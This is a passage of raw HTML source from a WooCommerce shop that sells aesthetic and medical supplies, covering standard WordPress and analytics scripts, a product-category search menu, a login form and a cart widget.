<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"3ee54de075","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3ee54de075" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product_tag/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-best-quality-flawless-fine term-453 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style chrome platform-osx woocommerce-active opal-woocommerce-archive-style-default opal-content-layout-2cl product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light hfeed elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="b2440df666" /><input type="hidden" name="_wp_http_referer" value="/product-tag/best-quality-flawless-fine/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
